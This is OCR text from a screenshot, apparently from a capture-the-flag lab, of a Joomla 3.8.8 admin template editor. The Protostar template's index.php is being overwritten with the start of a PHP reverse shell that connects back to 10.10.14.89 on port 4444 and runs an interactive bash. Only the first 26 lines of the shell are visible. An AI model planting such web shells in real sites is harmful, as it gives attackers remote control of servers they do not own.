 Templates: Customise (P
Exploit Database - Explo
Not secure
10.129.201.151/administrator/index.php?option=com_templates&vi...
System Users Menus Content Components Extensions Help
Cewl Curling s...
Templates: Customise (Protostar)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Message
×
File saved.
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3  * @package     Joomla.Site
4  * @subpackage  Templates.protostar
5  *
6  * @copyright   Copyright (C) 2005 - 2018 Open Source Matters, Inc. All
rights reserved.
7  * @license     GNU General Public License version 2 or later; see
LICENSE.txt
8  */
9
10 # Reverse shell below
11 set_time_limit (0);
12 $VERSION = "1.0";
13 $ip = '10.10.14.89';
14 $port = 4444;
15 $chunk_size = 1400;
16 $write_a = null;
17 $error_a = null;
18 $shell = 'uname -a; w; id; /bin/bash -i';
19 $daemon = 0;
20 $debug = 0;
21
22 if (function_exists('pcntl_fork')) {
23         $pid = pcntl_fork();
24
25         if ($pid == -1) {
26                 exit(1);
View Site
1 Visitor
1 Administrator
0 Messages
Log out
Joomla! 3.8.8 — © 2025 Cewl Curling site!